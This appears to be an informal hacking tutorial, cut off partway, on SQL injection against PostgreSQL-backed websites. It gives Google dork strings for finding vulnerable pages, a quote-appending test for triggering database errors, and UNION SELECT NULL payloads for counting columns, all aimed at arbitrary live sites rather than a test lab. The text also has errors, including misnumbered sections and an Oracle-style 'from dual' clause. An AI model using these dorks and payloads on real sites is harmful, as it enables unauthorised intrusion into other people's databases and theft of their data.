 Postgre SQL Injection :

1) Postgre SQL Injection?

Postgre SQL Injection is almost same as SQL Injection. Difference is in Postgre base, not MySQL. It is a bit complicated attack then usually SQL Injection. There is some other functions that we will use, you will see.

1) Finding vulnerable sites

Finding site vulnerability is same as usual SQL Injection, which means that we can use Google dorks.
Here is some:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=

3) Site vulnerability check

You found site that may be vulnerable. To check if site is vulnerable we will add ' at end of link.
Code:
http://www.link.com/page.php?page=1'

So if on page we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at or near

or some part of page disappear then site is vulnerable.

4) Finding number of columns

So we know that site is vulnerable, now we need to find column number. We will do it with union function this time.
Our link:
Code:
http://www.link.com/page.php?page=1+union+select+all+null--+-

If page is loaded normally that means that there is more columns.

Code:
http://www.link.com/page.php?page=1+union+select+all+null,null,null,null from dual--

We are adding null all the time till we get error. If we get error with 7 null, it means that we have 6 columns, which means 6 nulls.